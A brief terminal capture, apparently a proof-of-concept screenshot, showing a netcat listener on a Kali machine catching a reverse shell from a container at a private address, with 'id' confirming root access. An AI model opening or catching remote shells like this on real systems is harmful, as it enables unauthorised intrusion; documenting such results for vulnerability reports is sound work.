 (base) ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.64.2.
Ncat: Connection from 192.168.64.2:52454.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@41f8865fd117:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@41f8865fd117:/#